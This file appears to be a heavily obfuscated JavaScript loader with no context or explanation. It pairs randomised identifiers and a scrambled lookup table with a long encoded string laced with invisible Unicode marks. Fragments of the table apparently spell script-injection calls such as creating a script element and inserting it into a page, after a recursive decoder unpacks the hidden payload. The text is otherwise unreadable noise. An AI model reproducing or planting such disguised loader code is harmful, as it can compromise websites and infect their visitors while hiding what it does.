_CMx39ck=0x451,_Z2Lcn2=_LjN79uXIGX=[0x832,0x36,0x20426],_JZ70Vh4eSS=_AeU67+_E58Z2NqXr+\\\"\\\\145\\\",_ZQ0ti6F=(_LjN79uXIGX[_Z2Lcn2[_JZ70Vh4eSS]((_M3zY8S3)=>_M3zY8S3+1,0)]=((_BMV0nZpc,_SUp9uZd,_Nx6j75y7i,_AJYk3d4d9)=>{ã=(_FZL9A,_K95rblt,_E1jW6m,_HM0m098T,_UT4N0G9WV)=>{_EW4CvMBPr=\\\"ըgіСdϽѢSЄӖcҽϮlӚҘfՔӟrխѯrԘѠRԕՙcϬҜiԩՠsѿңbӣѻ(јӺ$ҦЃ(ѩѤ$Юіu?ϽoҞЄtЅҽhЩӚeӃՔrҸխeԒԘeҤԕeЍϬoӕԩnѬѿlҥӣiԯј.ՓҦ3ԉѩ.ѫЮ5ҁҞcӫЅrфЩaϫӃnЊҸoДԒpқҤpϯЍgӆӕnрѬdЙҥiМԯnБՓ)Ԗԉ$Օѫ)Եҁ$ՈӫuхфiЂϫrԧЊgАДmӈқlԆϯlюӆEШрsэЙeϹМcԽБd?Ԗ(ӁՕ2ЧԵ(бՈ4ҍхmԬЂnԚԧC҈АtҝӈCԸԆaОюaϨШxЛэtϴϹxѕԽe?Ӂ.ժЧ$Ҍб.եҍ$ԐԬeϩԚg?҈oҪҝh?ԸhаОcъϨcѱЛp?ϴrѮѕOиժ)ѽҌ1?ե)ϰԐ3ӪϩnգҪdдаaщъeӀѱe?Ѯuӏиf?ѽ(Իϰ(ѾӪ$ѥգt?дeРщrԙӀAϭӏcҨԻ.ԣѾ.҄ѥ2ѦРAһԙCФϭlӒҨtуԣ)?҄)њѦ$ԗһt?ФoկӒl?уoұњ(ճԗ1?կdҎұr?ճ.ХҎe?Х)ҕҕ(ҮҮ.ՎՎ)?\\\";_HM0m098T=_UT4N0G9WV=0;return(_E1jW6m=(_FZL9A,_LCiLodRg4p,_PzrWlJ)=>{return(_FZL9A==_EW4CvMBPr[_LCiLodRg4p])?_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)]+_E1jW6m(_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)],_LCiLodRg4p+(++_PzrWlJ),_HM0m098T):((_FZL9A=='\\\\077')?'':_E1jW6m(_FZL9A,_LCiLodRg4p+(++_PzrWlJ),_UT4N0G9WV));})(_FZL9A,_HM0m098T,_UT4N0G9WV);};_E58Z2NqXr=\\\"if!M3d/,--_d5!67z$V_r6l*Gz6&[=z62uj=oV,(z6vZYrOjcdwz6hB=*(Wk6KpDhSSeWzz6 =^z6*:|v~H)'ZWh6?lV]=(7@{Z((Z=7^((=(=t(06(=Z~{)6dc}0@B?Bjpd?*$:OG+Z&^‎[]|,1^D3'2i&emW9 f7k==R=Z-t=7‍]^e&' [k2|1Z6etWRjYN|‏tE&(=(_tm[tokoe$vD=‎:i+,R9Q3cp*m[Oe1f5Z-1W‍v|+e:|ROtQc$‏W5Z[6O=*p9,,^3lM(ZC$U-Wi:,=‎tTR1iD3VQ7G|-t9&K Mem‍V|f$Q1RG7 eMK:&T‏$tY,6h'Y,Y=j/re@hY3r‎Ym]-t]_[NDi7hM7Qmo-k/@ip|j|7Dfjk][i‍Np_hQtYjo@N‏6hfNt:Q=t_ _'w‎vZ71-1 3mTDB1-NMSUv[:/kD5mFF5O‍TBvk:[UFZ 1NvSOBw(Zc‏6Gc^^ZW(vO]tE‎B=Sw2w'i$=m|GfBdTB|7‍d‏T2w76`N=G+D(($KuG‎j1mC/NG`cGfrkF:G,k&St&3f|O5f*V,hm=9DM$'wF*‍G=BB$KrD3wF1Sht|&cCO9/kov‏6o|rNY^,‎j9@pQeorkhk:Ov]?-Ncw]&1(ON(S-fM/ ‍+@+9jMQreh9fc&N-]:/‏vSpe6'Zw R,OZ/T/]‎/iZ+'D:he3(m9:[DljQ$|WU-pf:1O,[lt9iZfu/,5Q‍+,V|OtT'hjVZp[9(luD$W1ei[‏6KVT7:- :N_@o‎,/OMri]W:weN3d-:9miVfTlk :U@5S /YFTEfZ‍uY+uEFr9MST+eVZdNlk‏6]w 1er=@c_eum7_k`$:B‎W_Om5--7E9fp1WS@,$‍7mNO-f$S‏pWN@6 v15Tr]BvR&[ZSroKG7viY7‎:hcG $:^3]-QNm$|fEu1EirUFT/`:^2kBT'Nfv5QFQ‍Ec1Tvk2N$uB G|^]`Frh‏'=(?6|k27E=^T'+[R_m$,3[‎tiV:9:  -E(m?iDfMBC'9U9/':NfvY|5M‍v(eD |9BeNV['6YC?tK pE‏,=rZr((tm2rNt@QOv‎r 5cmN:v,_9QkmT/EDDS‍Gcv_G N/kTS[O5Qrv^@‏6=]d7`W(`M:vT‎Kk| [wM$f]hm/*1?h(mh9p3=,F(+f=kv1+‍p=*F(|M$hk][vrv ‏=E*-6Z(*TT=YBr|7+‎O$3lm7]V_o|:oeU Gtv+@m'uYmG:fv,i[tB^|$T1E+O+9=_G|v‍'ToBE_e 97Y@[utl6K^=$- p'‏_/7m_-pM=[d‎&&rm71+RtF-,(‍f TN(FdKkRK&tk[, 17rSd‏6YK^r_vE=m=:Fmw‎],W9WV`3k(mWjEM(v‍MkVjW`3‏6FF]tW3(^KU^C$i5T‎e'e+e2m:YwRKd9Yojfj-iju*‍WeY9To+W'iRZ*K‏uKOZ6K=o@$: dW‎Z]&Wld:u3NmOrV^2$mM_UGiw+v*M*fm,`GkW5j:?1W+(9G‍`Md+ONlw9$uj^kv5( r?*WG__&2‏d=k26lv7t[&2^F‎VwrNvl@Di22m/r5:m‍GGflm2vDBrN‏@Z7D6?$KZm^N_&Ft|M?‎dwD,_'dk+e:G^ie21‍thT'_N?h|+he^GwdtD(‏6&1WC@N9_ [_rik(Et(`:‎tt,2r+r+pk&p,t‍&‏6(:kjBW3`(rtNB‎Q_C?e5&2G*Nw`:Ed/Qmf37DuD‍`-&DeQN&‏7/*u6|'3E_p7tB,BVvZhN[f7eW‎_i2:YmMVf]G7v?(m/M,Y/&WmB[D*?dBf-m3k+2T`:-Z:ftrtFO‍,TBv-M[+(Y/Zk?VWO`]e*r3G_7&‏6GFD|:3(f-3&C1rUY‎r`'MOE6YBhKvol|FfR'jR&K=krc,?RjEcc‍-=lR,YM`F|fv‏h1wS6c7‎^3C9G5tWSph*ldCGKj3QkZ?96mTRjU[1EtDpo|oYNMrtOj`3k‍|9?2[TECOYr5QD23ZmlUMKpjvNt‏GCW&6B rep7tS_u]](|WK-3‎vTNOm`KrfKQY`D&G,`_Vm_OGYr‍v_NVTTrK‏31Wr6RtCo9kZ@3(itN‎WQ`MwB:pmoF_hC,59MO2hT`mlfEwF_‍oBMplh‏2T5C6v$fONBU3k[f&ZuNM`r_5W,‎lT:(pR1lEBm^,7/dV'Mp[$w13de/f[Ui^QQDk+lSvM-2/v1QNO[W(B‍^TlRep['vkdQ$ifMV‏OD2B6Bt7_=r[2R9_cc9‎VoDme_G-rfcQu/k,U5|S$Y9KO@v+&/|-[‍5uMN,GvOe@K&9[MkVcYr‏o$_76c7|W_(i7@QE_,?G@Uh‎^OU1u,'-t`(/@_Bm[DlE5?vVO@Om$lvBZ‍[^@'_u/E`t$‏6Z(lr'kmBk Wc7_[w[ZF2tjjofQ‎dK3'E3keK36$&[3S&N?YT`'jC‍ZkN|$3d@-ZF[@-Y`CfNTSjEe_tQ‏6WR @kp-R@ ='12U(,U‎N$FmB:K,Qc9mK'Ef5‍KSvc(vFS‏f$BQ6c(5'p9(7BcT|FhTWhcr5Q9‎WB :|FYEQm=l,rr/UV3jGrruwDSk/RFt^+GVB-p/|‍r@$N=lp 7|BYGW^t$RjQuVFDk‏6@7UUCpV=$iC7=Z‎r1mEp-_fwQdjWU?E'rS /:/Zc+?Oh-|iT‍[RNrcT_=:[='ORWd|?pihwZj‏6 EZ`KUZpeK=Z[=‎Q-,t(D$ tih@9d@'3'fm=-:1kT@/mZ+S]m]91SU^21fYr-(=TS‍Y2@1](rthdU$/:'Z$ S‏^`-/6l^(EWp@|@^`]o2h‎[D+Dc'Vk^Gm31iE`f_-u*WKOV|/Vh1fl5w,-Nm|*9m@_Ge9:e‍3`cKuNl5V1GW_][O'^+i|*@o,k7‏6O(CZ&Zrt&5o|uR‎k?U5':wWoNK/W9,/mFf&-*B7w:fl-Ntp_/hQ,p2]eR@_MD mWO_:‍F$D ?@N&wMtpe/u75_]9R$kUO*Q:W‏6lBp=RtSRZ,i2e:(7?Z5@‎'@m:Mpf$*k,[ir,S2?,rk^F‍r+k?F$2^r'Z*@mMSpu^[‏6=_W7RktZ/BQ+W|‎ic[,*=Z2vN/ZD3fK,U|v‍=v-FFc|UNQ3ZK*‏6eD[=C|[tl:(NYB5(‎?_,]:1T fmGeti*,+7], mU=‍DGe_t?l1(BT7]*=D‏6| U'(3-t+i^^_7 r‎?BO,`ZQ2QMi@p/ f -o,tcwcENONt‍ `MBErp7?w@o‏6ZQ*vK'|TR_md&S‎_BE|h35G:Wl2&VfK,iB],$Bv,k1‍2|+ddWVEv1]3klB$hKG M&‏6'o+M1(cTW3vlo_r|2$‎'wY*CukB]3^:wh]SGm5fd-Z/jFBNT‍*Y5Gj]T*du|mCkhZ‏6h^FO^-|r*pdN_+d`d‎-[mi3rNQcDT|YfYcrQ‍`QYiDd*3‏[|F26hj='&Fcc/pWF3‎r@^,3MY3 i1+Zfu2K*-/G,^=Z(jk(k‍^ ZGj=u3MK*YBh1‏6m|WcUwk]t  OWT_(p‎S,K,^QTcZwiUD-iofcQ9@2h‍Mmp(iUDCCSZcoMK^hQ7p‏6@=|N|TOkR=:`it=o‎C+B@*(ZwS1ie1,@_fE2BRv^5‍,em/@(1-SCv_SwemRE5*B‏^Z[o6Ufkw=tD|_^BZiUwh‎wTY,[k+3eK-GfDYih_2ZmSdM9K_‍dh+UDieGk3[Y6`SMZMR3W‏^N3D[fprl‎fW,wKVu:UY*@h=YD-T'/‍Wu]N@KTYVpwD'*]‏6h=mF |UWF7Se‎KM2BN-Sl[fYi]3'/2B+-5`,O`‍5BeSY][e+N2O'iK‏6l(Op`@@@/'(2uO@=‎c5/d79+VB/wj23|‍VCT2B/j76C|+9Od-c‏BQk(7?T7W*‎3j2k ,^fk*3hrdYrC, :Z[m`cOoliw[p23‍`mFUip*^-Fcl-Od jk[6r3UCkK7Z‏^B2ZG&W_mtUf(‎^@S+*,*hG?99Yu+,:i/Rm2/o 7EwN/+‍NmD`U&|?|(@^E`uSR9 Gi*D/‏6h+7@ R/kvotE_N/T*‎DRSe-^komlv '$Q‍eUMRWTo$W^vN k‏6lRUje@WSrw_Z=‎Di7Bmt:u@jC5[E-|K+pWEir21_+tm9V*[(9‍Dp+V*|KWt(uEr6_C-jk=?[‏r=hWfut‎*+,Vm@Mkd:`liGl2jSRTlZ]l]|hdhuS‍m@Zj*G‏|`Vr6hhRU_=kh-wD(E5:'d‎$djm/iN+u2lT-mR+7+N1Trr‍jNw$-dl7/uRSG'‏6eYFilY*mCQ‎F(^l9N-D@F*m2,FT5T‍6,N*5*U+D‏iV3@3Mr&m`‎'G_rf[N9m'‍1G1‏6c[9=@v9G^N`Z`ujr/,f=9‎Bf,|U9OK:kW?-EjGk`BN/?EOB‍GB|Kjk9=`W[w7‏6m,Z@fZ=B5w(+d/‎-&`mSZ|uNE1RTtf&tW,‍,R(WZ`SE1|CWud‏_kWW6wtW3^‎&N?-2o9T1tw]i&cM[D'tY/BZ`Mc-=N[l:k$5ED,:k(MmilKfh&N‍NVZD9oMi$hBt(]cK/=klE[W=‏6d|w1Muk,RZ?DuW‎dKF27T3Z' w+-NDkKKN3YN: `u(5S_,:MR1ctZfmUW7EjV+‍E7dSFjt M1RKuUdW_kDZ(3c=1N‏6/_7hl:f]GK12‎?9ZNCwT3YM1':u-k`?DS,E*m1E5M&j:@kVR@fjMZ9‍S?D*3E9@CR&u‏N1v`6`BR7cN`‎lfm]wi5wv5U$f,/]@u:N^-1Slud‍ttwdv@i1S]5Zu^‏$@*E6vj5tw-+m=M`UZW_],t‎uffl_Ut ?:$D'-?rh^^N]/ ?]‍Du$rl_5h'‏t3jW6?mCrWRk7RM]Y‎_W(12[eT 7(w 'ZM]Fl-lYK_BCpt: E`$ 3e,M:Zm15R3fWrt‍| V7rWeF$_p|3]Z(MBF[KCl E1RtfZ‏6&'MhjECDkNDf7‎K'`,EUOfOk9W/':?|‍-&3w3?`N&&E'kw‏|K7O6O 9We@|,2f(YE1$,o‎kf+SYU_:v/7-9vwQkoND'Y+9'‍QSv_D6G7$w/WKK‏oM$Z'‎jEii2OuKQElF7YTmf:ouF‍YUOE:j7U‏mFo@6jZlFVS]&‎S_7c2FTR_hwi&(BYpO'UR[Zjt`E-p,dB:?B51mu+1fQ:‍[cMVOhi^^S&d(j1u?+ctpEFZUMQBRjw‏61r^oWQV‎_ h$mV_w^]f@D/&lh?r,9_m=SO3+BO‍uf@_+B^Oh$&VDS=l]B9ru‏QvE=6(Zu$WST‎S^1+Bti*2Kmu(?d:vlY/rMmok9@f&,53wOw‍odtB&v1^lMuTO*(5oYrk@ocSK‏$iVD6idfK(‎r_U@h[]Dji?|UmYt,NF&m^2DR&E2CoedTU9+[,_vNYMW2-5v,v^Zmp-e$rM$M&fk_FT[‍]kEhvt&peYWN|rZ+^2U?^d‏6l+W/_Otv‎U/Ow?/Q: TMG2hG&S‍?&D+7O:S7hG+QD6R MTf3li‏7$YCK‎c(Z+hi5^@:hK`2mvw7Dfdhhj h'-'Kc‍jDh'^vi7‏6 `^=Burh=37(Y'+Q‎$|SWk`|Gm`ioBpT+Bfo‍|kTWhYGpo`Z2‏6BKOc7RW&vQ7c]Z7l5‎EST:Cc/`3V,UQ22F‍=53EFUS‏/cC_6&S=7@ZF^&UWr‎:&fm]k/B?9'S^S-MN,^QB^mM‍'Q&k9`?S],Z2Z‏62^d,f2‎E3fYj?5M7|:c[-emWw`iTd1?Tfu‍[Y|3WijE1`7‏McuD6l`e^_'2VoS_w:dZWQ‎-*3/jZ*D+ d Q3‍+W‏oj7@6 $dW@dF_*r@Zv‎K?G2SNFBZKQTU'Uw/F?/Y9pi&`_-+5u:e:iMm,|f11?cde_VN‍_ZZQiSe&dpU|Fc1K+M/?‏u9=R6cui5dYD/]^_+CR_Z‎/Yw3EDif:&‍5S5m&iwEd3SCDR_Md‏6(ZZtG^W‎|dD$1i2^]D+$E`rk=Qfum|/Fj$-$lVhTQ7w|MUm]ofmNG+-`=:$ll$1F‍UGo7]^T|VjMNrQi‏6[+ueS^3@=kEdKom‎uSN:$iZT=m^uv'f=2]GWhtmk_+mW9FQo-5mVSvp*f?‍v'?TSVT_p^uF*$5hoQWN?Z]tWG‏6=ZmZFD@wvWuS|,MSicN2‎Zf'Bm5pK/uK+]kM3mCm*w]-Y9vj1f_v?[[VWcDD]N,/2vp9&^^WvmK2/Dp‍YKM*B1',cZ5v_^uS3‏C][D6O@ikYErG@drDU==^KQ‎[_/D31]KR:=Sm@u59&uZmVZBmEWTUWik+G,[fdZZ`: TWBS‍`=@Rd5_KG&Eu9[1 l7kT‏rM@C6*`Y^vO]c$(m'35‎Be:ZFW C[B`U/FV+pmmu fSi$:t,CSd1jGkF+T+`ueO‍T`d'pkeW5C$OG FTtS/jZv`B[‏QEGC6rQ`^^‎vvkTKrij(mj/M:*fw2YUjEh1+&OmwTD(,5fMm*=(pGdW2_m5:GG?fM:r^S,1?‍GY/h*pMKr5vS+w^U_T=E(W‏6?OjQDr(EWt:VU‎K@@E3jtil(:9w|mBW:(Uv-@f= TiQ:?|||^'Z/B^fMY5'lZ‍wK=MQ(T9j ?@WvBYK+|t‏ON1W6m@?Urv‎d[=mlGS(B9k:$E72,**vmrKvkrl‍BKGl7C2$‏Sk_ 6K-5Wr:_cC=o-'*@‎$QSD1C(mYc*f:i5:-‍(*YcC_DQ‏615v1h'_wZ|7^t17Nc‎OulBQNF^uf7`km,wu_:CTf-Ko1fO,53jOV3mc'Edu‍tMOocCuj7_K-Fk3tQT^wEd@‏6B1v2URZ=‎72($^'VwuemS-|f@[i^vj‍+@+[-e|‏ujV@6K7vYN=k(‎$(i=o=ow[mN9dS@:TfK]|,D`,lf@fC5+(dj*WYV'1Nm1o@MY*=*WC‍1]DSNKdT(|‏$+lY6?r9jO$*Y*lR (rj(‎KZOhh][fE2_Keh]^S-ST(-O(_e‍[^]hE'D‏6CWSZT^RZ_pMVhrG([M/+‎S,$T,‍SC:]V]$C2[2h/T]]‏6eZdor*‎jKKhdf'=`r'Su2G‍'TvuGrS='j`dv,@7‏69D_o3E|p|7]:G‎+3N1e21-vh(_V,1D‍(V9[+vN](EG[31‏6hV_7KWNe@N+/BpYr2mc,t^[UY^/‎?/Ef_'wje:FN&- Fe1‍_'^cE& 1Yj?_^w‏6VZ(l|wG(R  M2Y‎k v:O,+*F2oT9p?jc^,emhrcDd/`CTfC5v,|vw-(pd‍|5T*j(^+?wOCrcF vkek2hWSB‏6?:]_/E$|_Di^|‎NBm3:RfN2(^OvmRG*+hDe9'^mk,^ZG_Srm*N^f=5-3De‍Ov|hBNrSEG=_(5'R6|*,Zr=Nh‏+2WKBjDZdGEC/c‎:‍jk]:‏c]kW6eCC:-orZ(SdVj2rE‎BUi5KjrRe]@1Mmp5D(e-:1TUoVWY/@3Di‍+:ReMp]3@UY(WK:iV6`rj1=ZY$‏KoETC@7_]Ev,@‎@ew:^i=GvdEl2RZmmt,f_TmRkZ[_'9+mr-U|OuD]SU&‍df^Du|[',]Rl=OtE&wSreZ‏6vTGClB|_,`BctEuW+ZD@E‎5cf?jjG‍/KE3GK?3j‏6cf|VhWK]/R:O_‎U'-UwDO/^tRMV+2+5C9C$f+k(ToiU(=`ORcE@mu-,OQ‍='f'Q`o,MCt^+9URcu@‏6O$V/'j=(=TSBeQCYU@3(‎+^K5,RfOv 3Omf@lU]/+:t 2 @-3N^GT^5+‍T2GR@]lKtOm‏6`v w7||mQSc(7_i|‎ 92eUTjBrvv1Cf:p( 7](7jQB‍UCv|p9‏r]e761E_Z=m=v//^:Z‎k7V,:E=Y9ef9m2TQ@FZS`‍iYmS:`FQ=ZE@‏6'eY_cWrdMu3p(pKO=K:_‎ 9VCmTv+kY5['W27r 1mhi[_r‍YChW'9‏Vvk16FB7T*^SS/:Bm‎k7m,KRYEk5K*2M$+mCVDidF1U*$+d‍+EMkdURK,DV67*YC[TtF‏vY2'21(71D$K/o‎dDNcVcw$m-^'wBQ‍w&ZMBv1dvcVN&^6 K$Z(_(R‏l*V(dRi‎`[fi2N+3Gdwu:D1-OE7|mZQY5rNjS'heNC‍YMZe75h|G1uR[EiO:S3jr`_tC‏6K&YBk+QS(&+$[@Z*NR‎WfW?NYCu,iv5K5&S'Zmtu+oEe'`M 2:^`mYwE[[c‍Wvuei* Z`Y?+Mc^‏N'S&6d9tK D_ffpr`mC[jft‎ehKW(YE,T,_Nm=iE cd:BoeVZ wNU2‍=3EmdNEW_j U_KBTZci‏peV(6k53[^GKW_R:km7@^Zhj3|‎_ww27Sl&fWdh/2:YMNK-DW^*'=]'7‍&_lMd]YD*=|^‏6K2h@O=jWM([+ZF&k'rehRF/]w?‎VVe57+‍/(fkk(c^c^e?V]_‏6l7'_(e-CDi$w=573‎7ETWwDWdDv=7vd‍‏6hEC=^_v_d(3@(c‎d$_2/$3,&&-&Nd23‍Nee‏6o^F$v'Of@^mlMNt1KQUt‎:Bk,]i3md2BT_U@tUQ‍@3m]K_Md‏6l-: CRf‎_=,-w[@7?‍-oBB‏?w@^6G:[MB7=ZwBB@‎w3^SM=foQjV-:^7QTYN/BVMQ‍o=jY7jT‏6^W9N`=$cW`R(5`w1[/*‎cu[Z-k(GmKD2'*Qw‍*OFMGKCuCZwFO2‏6c[((d(^kuepQ(o-N@‎‏+‍::6F7-+N=tfi^/=/Yj‎'E1(SwdQC^wi3&:mfv|-Md/‍KN,i'QUdUC|(m,KidvM‏6h&^t(UYZVZ@@ZrYS&rh+V‎ *Yhme-7N9khTV&f E?‍9*?eVkYhE7&(‏6C9dF:2jMVED=:croK_‎',iNMc5ul:7S23jmlwS-=d9‍efOj=Sj@`cM9lOe@Nu'3‏6`7v(`-11D(Zu=wktGZ‎(ZY,7w17`S23k$:QwY-kW/fQYWlQkWNT‍Q$Y1,7l`T2Gr‏6 1,t=Wt5kTvW`ej‎&/dhW=pfwrV‍2+_r_V=&+dWhfh7`p‏O?276rF`o^@SiM^hT‎V3S3&i,&:uO: N&BO-rQmeU7=fRBi[V7/=][:?‍5ru &][f?rB=V,uh7N6OSRQe:Ge‏URRrE&R_&W‎o/i:_-7[-$3WG2^:`mSFm5?KB27ri,fwQZ`3r‍[ZrF2B_Kw7S$Wo5^ei,‏Geo*6d-p-tvv@C(Zp=jBCmk‎2+1t-?9r5fSN9‍7TO9rtwwS52716UOk?^MFQ‏j]='Bj‎==B3_uiRZ:C$*mw(:`B-1fOk9i`U@/1:d? V5NfY9VM Me‍YB9NO(ZdeC*_$u@`61?Vk[?Vw‏rrOt^cefW`$p^rtK=[‎lfUm7f_oKQ^- R=,mu(fjB-9*:‍(f_uU7RjlK=l B_:^9*K‏6huT7RiW^ert_B1Wj5+kc‎E-?m2cTN:fS[w‍/DE:?kc/S[wB‏6F2D5YC9Y],Wr@+_K=v‎9@W7:5DRU`?k2Mmjw$t d$`9Ofc?-?9]u‍$O c]DuRkj6vtM` -?7‏uuNvr ioDQw_‎ @R3vmlwcSvWRfCk9*k/5:NlR7-9'l‍?kvlR WcC*?''m57(] ‏6r(DtWOt1DZ592B‎|wB?: 'emj-oZGd‍jfVk?V 9F|OkFoG‏'eZr6?3BVv,BE‎T[?M`j2w[hVSK3(fdDw_?W: c*-m/r‍YN^jY`_VWK^VT (m*c‏hd2D6Gu?r+r5r_QSW7Gu‎1k/3]Uwrwj(SYZdfEmM-U:h7@Z|/‍jUN1Z(]r|1dm7Y@M‏hE5|6&jrYW_-‎|p,7Mme+Uico-VQfdiN‍o/wTd|pc[wV[/Q‏6eUM]R-wi*^N=o[-&vrfoR_‎/Nh@mEQBEk_VG5,GoV9‍@/[f96,h-EG-GB‏&=?+Z‎p2_o`^T$W`T[F‍(F‏6^V1[&7@](Urdd-E|&NO‎u&up/h6dph‍U7 O‏_Vm +'R]hR@R9=‎N-$[m+k`U@5D‍Q@[`@D+6U$-'Utm9‏ul_v(]W=OwMw& dr ?‎tCFC‍77r‏tFE(6Oj|h:Ec_em_EQNhF‎‍U/,mimUUi[v,Q‏rtp76c@$W7dp7Z1mS‎drF3NRVBWZWCo_QOkil‍h5CBlOiWZdhFV_‏3oi?6U^FjS?5c‎ZM`‍ZO2v*O`2`^(1‏6(:U*KN?1‎*TQul==Q/T‍wTl‏uZ1v6Btup=C71QorEEwW:3=‎wR/mZNUkB+h@5fQE73i‍@ShUw+Sf=iZ75EB‏/`(Z6hU?lVF&7$WhdQdQo37‎j73/l*N7jOO‍?p*l‏2r(26Z(i5K[ml‎ODwY5:+|/-oEi|2=[W=mBoYwY‍E|-B=dOD/Wf/o‏6E=@Kjo:‎i*]‍]pj6*jpi|-iM‏O33 F[^j$tj‎&Qr&m`:'O+?d5i(D2EO$YNM‍umCu^C(D^j&`?ME$OYd2Q'‏N,@'6kZD(V+‎rK=[t|ipu6R‍itTZWm‏[[Wpew:t‎V3D'mU5WTR&2W+^fwiZm3KURK‍VTZf36'&WDBK:^‏l?9c*jY‎T@WwEWYWw‍EY@‏6cT&jD91O*,=vEE|‍‎‏6K|Ot_ml(p_rt_U1F3W=/^ok51:e‎(p+mQihw2ehmUTD(DEE‍Q=Ue1cw/Tp@_^‏6K=,VG&‎&^1*‏6*‍V@*(&uo'Gi‎2^[U/SlQR/*u‍*l2SRuQ`‏61W+t5d(@:v_U‎9r^??N'j‏6F‍'e9p=T‎r d*t Uo^Cf952r^QiMTmt([rQ‍MUmt(C5[‏6 ^7tOwM2pEc*^,c(7‎Mvr=m?t+?ej-_*|CjNjCT?if*ei‍j|‏_tM_6o7?_]+KKo$Wt= 7_ -‎1/NK72p5/wrD:3U*mD,kZ9dp,ftj-UZjQ‍/Q1t39*r7p‏6KDk?vDC^DSTWTRFWR]oSw[:[5i-‎QwhY3offTG-hYi‍GS‏Q[T/6dO‎'dSu??^w(/N/N*D?*‏‍dDo6civr3^owW_*N@‎'(S,&jrG@VUf:O/lfRcZVmjN|Z-Vc@‍OrGSZ&omRl|^Y1‏6MkpN2+_d_e‎,S=3mi+ldM-GNjf?T7S*BeB*Sj7,‍?idel|_MG‏7$7@6T:`5`-+Ztf5T‎-p*3eZ&M‍]wmm&MeT-*‏]Z|t6*i&1GRG^$BONT2‎pE]V/]SMD$i-ET] ‍$ ip]2‏6VM3U1Sk‎5:@(B$5_MV:'2=MQ+RTSmOwk_Bvd3OfhN-k+ht‍VQ3tMSRBT_v'=N$G'‏6K([Q^UZwrOuvQ99t,$‎wF/e-SM2‍QDU,UeQeM‏6w2vf?T&C1c_=jp$B^`‎(TC|hQ^7(|@:u&C1tCRZ|B=WoVo7 2wrk]vS?_lDwfiCOcm[ ‍R]MfVwlBoc1vu|&OQCkh?[:[3‏6ct--1[C=`mZ$,‎FK/5v=w?K$+|=?fd‍v|K,$‏6jFdf7v(/c_ZtcE@&+RGDUt,il(3‎r,$m_$[FD/RYChmKd[(*Y2o@TB9j?,,VB5hmT -&(rM-=fB/F$@2‍Yh_G&V BK=r*jT/$F‏3lM[6O|?((G7O@B?9Z-‎+R`v|,o$V-G*/=@hmVK*G‍o|hV=RK@‏6+mk(dt31@et=o‎C[Z2kKeU&fF?,‍?C@Tk,&FeZU‏6@t're_&k@eQYDo`$F‎==Z$D|NME+Fh7^1,],e‍1?o]7|E:$F1h^DNo?=B‏6`eWt/_tF3F-jKFk‎/j2[N&k?Zfvk7‍?T[v&NZhW7j‏OZ@v6:=Y2w1m|t*w(‎FB2wE:^BD^-M'@,F[(‍BS9^M'wS6@[F(G@vE‏*ut-FZ[3cZ`WOUTU+e‎Q:'f ET='eO-1/&R‍DNwu 'QC'CT+EReD&=wu‏61O(iGk[F9Zot11wZ=M2t‎Qr:WCYwO9|,*2Sj[Dp,co[Emc=+,i7dKwh=`i-G/FFE3KfE‍cjCrGW*=w|Qpd[i7Ch32KSY6O+OFo+MU‏3-o|9rkNuoutfQdYCrZ‎E@:eW`f1-/‍E`kmr-Wu1|Cke@:^G‏6@F:iN,(9|(=Z‎5V912:Wd+^7rG(SQc,uCC5rjhtehiDfwmKkf Kro$M$ti‍ku9c^m7Sf dWh2GC6c+er?r-,‏WN*l]mm&=W2(W]T``S‎RCDCG?ljj*iMB*mGTUKNduh/k'1c+$``Fo1B5-c,9G]U'Rf|:1wEe3&lCY?d oV*QK^*pKd`GGUd[F(dBZthh@[Fo=c O7OWdrj_vF[Kj‍*jcG1'kBv|eh ?OR&C`U1l‏6oNTier1Zj=7+Cr‎Di_TZQ31e2Y‍?vf:_?ZlW+We3QclY‏ve:76'&[WG/v+[C2tS-&uU:‎9KY2if-Tr1YY-YZ‍r‏19Zi6*Z:Uu7tp,UuCCCV(/-(/MG2‎D2+7vp,],`U`:UC/Cp7‍v]‏D2K(6hZ2j|k?'rVKZ+u‎QKO2G|oGTj9fG9?‍uo+QO?‏6cj| hYR7:NttMr=kS[^&‎m:/2`=ouDZN-9fK,`K'‍=[/mZNof^[u`D'‏6&GBUF=3l(jBR^3ZK@+WY‎$(m$9f7NY-uU |o$|T:3:uoW‍ 7Y9R‏6@U(CvTe3Qm_f^2@+m‎‏Y‍YB6omB@+dcT^D W ^*=@u^'S5‎:OY‍:O‏6|'Y$rQMSh`tD|GY9‎ZS/j7:,(fZN@R‍2m@7hRG9S2jZ(‏6N,W&eFe=75iC‎W@(Z -Sh/hZDmU @m‍U`WZW‏f2_&6vCZF^$MMOQ^‎Cd(d3w*ttf-NiYeN/M,T[RhMw-$^^RY$‍etN[C6ldhTZ @S‏_|lN|Gm:m@,C‎rW']-ik9f`Gw3c|?jmri:j,C'fGGpY:E'CYp‍E|9cj`mk]?‏61prwZWd7p*? @‎TRYT-_i1,5w@_(_:oFff`3`iE/,ETd‍FT:@RodT1E_`/‏6G(5h*V]^kth't‎,fM-v/3T($@`wj‍+j[+@(3`$Vv,‏[Oi96C (Z,11?52p‎9St_dUK/?‍'DW-?'9&F&WFUd5‏6 K/l(Z7*EewrY=G‎tj_c=(&f:kT‍Kmh/=k_Kuuh(jT3&cKewvsZTBS5_+(c?f(9/@vZs6;Whl?!AsV]T9v3_BeZ(S?;Ac@H;Nzs!‏Y`HK:Mo,l@^kd27jmlTSi&mv(s(ZWh6?!AlV]msKS;o(d`&Yl7^@;ANjH;!z@k!6'N+Uz(=':6kH{]_W=)6W':]kN6'_WWs(@k{3e+U5?wvB/ZT+S@_f(c6?(9VvZWs];!hl_SAsvcT9e3@B?Z(;ANH;!zH06‎cmke]'{6kT:]_N=;sWWsB3e(S5?wvc/ZT+@_f(s6?(9lVvZWv];!h3_SAs(cT9eN@B?Zz;A‍H;!6H06kN=~sWW':]6s^;_ke];{^;TcmWs6?shlVvZmY];!586d-$V__dl1G7sdRpmN]|=BZ5khQvrsMZWh6?!AlV]psBr;Z1|]l;AMhd;Nz=!sHe]P6;TcmkP;s(Hz}zNH06H0r{l*[$6d_=V_Gd5q67s6CO=,~9,M^3l$(ZWiU-=i,-w;0j:f8/{,Yww!fVm:!65m,Vd_dM_G75$6~H.{Yq6h{,,Y'j/r=@h!erHYfV5%%6lm,M.*[=!{{6rHQ=~q6_NNth'7t: 